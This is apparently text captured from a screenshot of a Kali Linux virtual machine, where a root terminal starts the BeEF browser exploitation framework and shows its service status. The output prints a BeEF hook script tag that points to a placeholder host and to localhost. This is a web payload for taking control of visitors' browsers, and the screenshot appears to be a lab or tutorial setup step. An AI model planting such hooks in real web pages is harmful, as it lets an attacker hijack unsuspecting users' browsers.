 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
1 2 3 4 1:28
root@kali: /home/technogeek/beef
File Actions Edit View Help
┌──(root㉿kali)-[/home/technogeek/beef]
└─# sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
KALI
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Sat 2023-09-16 01:28:01 EDT; 5s ago
Main PID: 43974 (ruby)
Tasks: 1 (limit: 2258)
Memory: 38.0M
CPU: 4.955s
CGroup: /system.slice/beef-xss.service
└─43974 ruby /usr/share/beef-xss/beef
Sep 16 01:28:01 kali systemd[1]: Started beef-xss.service - beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(root㉿kali)-[/home/technogeek/beef]
└─#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
1
24°C Mostly clear
12:28 AM
9/16/2023